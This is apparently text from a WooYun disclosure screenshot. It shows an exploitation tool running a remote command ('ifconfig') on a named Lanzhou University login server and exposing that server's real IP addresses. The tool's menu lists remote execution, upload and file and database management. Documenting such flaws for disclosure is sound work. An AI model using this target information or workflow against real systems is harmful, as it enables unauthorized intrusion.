 目标地址： http://map.lzu.edu.cn/lzdxsms/login!login.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： ifconfig 执行 回显
eth0 Link encap:Ethernet HWaddr 86:88:91:92:42:6D
inet addr:202.201.1.93 Bcast:202.201.1.127 Mask:255.255.255.192
inet6 addr: 2001:da8:c000:6000:8488:91ff:fe92:426d/64 Scope:Global
inet6 addr: fe80::8488:91ff:fe92:426d/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:44031444 errors:0 dropped:0 overruns:0 frame:0
TX packets:30044436 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:5978225001 (5.5 GiB) TX bytes:25969243855 (24.1 GiB)
Interrupt:164
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1403 errors:0 dropped:0 overruns:0 frame:0
TX packets:1403 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:76864 (75.0 KiB) TX bytes:76864 (75.0 KiB)
www.wooyun.org